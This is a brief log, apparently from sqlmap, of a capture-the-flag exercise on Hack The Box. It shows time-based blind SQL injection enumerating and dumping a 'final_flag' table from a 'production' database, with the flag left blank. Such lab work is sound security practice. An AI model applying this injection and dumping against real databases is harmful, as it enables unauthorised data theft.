 [12:33:35] [INFO] fetching columns for table 'final_flag' in database 'production'
[12:33:35] [INFO] retrieved: 2
[12:33:37] [INFO] retrieved: id
[12:33:43] [INFO] retrieved: content
[12:34:10] [INFO] fetching entries for table 'final_flag' in database 'production'
[12:34:10] [INFO] fetching number of entries for table 'final_flag' in database 'production'
[12:34:10] [INFO] retrieved: 1
[12:34:11] [WARNING] (case) time-based comparison requires reset of statistical model, please wait...................
(done)
HTB{ }
[12:35:42] [INFO] retrieved: 1
Database: production
Table: final_flag
[1 entry]
+----+----------------------------+
| id | content
+----+----------------------------+
| 1 | HTB{ }
+----+----------------------------+